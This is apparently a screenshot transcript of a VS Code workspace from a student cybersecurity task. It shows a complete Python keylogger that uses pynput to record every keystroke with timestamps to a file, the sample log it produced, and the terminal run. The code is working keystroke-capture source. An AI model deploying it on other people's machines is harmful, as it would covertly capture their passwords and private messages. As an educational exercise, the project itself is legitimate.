 File Edit Selection View Go Run Terminal Help
PRODIGY_CS_04
EXPLORER
PRODIGY_CS_04
.gitignore
keylog.txt
keylogger.py
LICENSE
README.md
requirements.txt
OUTLINE
TIMELINE
README.md
keylogger.py
keylogger.py > ...
1 from pynput import keyboard
2 import logging
3
4 logging.basicConfig(filename="keylog.txt", level=logging.DEBUG,
5 format='%(asctime)s: %(message)s')
6
7 def on_press(key):
8 try:
9 logging.info(f'Key {key.char} pressed')
10 except AttributeError:
11 logging.info(f'Special key {key} pressed')
12
13 def on_release(key):
14 if key == keyboard.Key.esc:
15 return False
16
17 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
18 listener.join()
keylog.txt
keylog.txt
1 2025-04-05 15:32:16,290: Special key Key.shift pressed
2 2025-04-05 15:32:16,626: Key H pressed
3 2025-04-05 15:32:17,926: Key i pressed
4 2025-04-05 15:32:18,266: Special key Key.space pressed
5 2025-04-05 15:32:18,990: Special key Key.shift pressed
6 2025-04-05 15:32:19,310: Key I pressed
7 2025-04-05 15:32:21,052: Special key Key.space pressed
8 2025-04-05 15:32:22,522: Key a pressed
9 2025-04-05 15:32:22,679: Key m pressed
10 2025-04-05 15:32:22,904: Special key Key.space pressed
11 2025-04-05 15:32:23,176: Special key Key.shift pressed
12 2025-04-05 15:32:23,333: Key P pressed
13 2025-04-05 15:32:23,674: Key u pressed
14 2025-04-05 15:32:23,757: Key s pressed
15 2025-04-05 15:32:24,063: Key k pressed
16 2025-04-05 15:32:24,090: Key a pressed
17 2025-04-05 15:32:24,437: Key r pressed
18 2025-04-05 15:32:25,756: Special key Key.enter pressed
19 2025-04-05 15:32:26,047: Special key Key.esc pressed
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SQL HISTORY TASK MONITOR
cmd
Microsoft Windows [Version 10.0.22631.5126]
(c) Microsoft Corporation. All rights reserved.
D:\ProdigyInfoTech\PRODIGY_CS_04\PRODIGY_CS_04>python keylogger.py
D:\ProdigyInfoTech\PRODIGY_CS_04\PRODIGY_CS_04>Hi I am Puskar
'Hi' is not recognized as an internal or external command,
operable program or batch file.
D:\ProdigyInfoTech\PRODIGY_CS_04\PRODIGY_CS_04>
main 0 0 Puskar-Sarkar (7 minutes ago) Ln 18, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live Prettier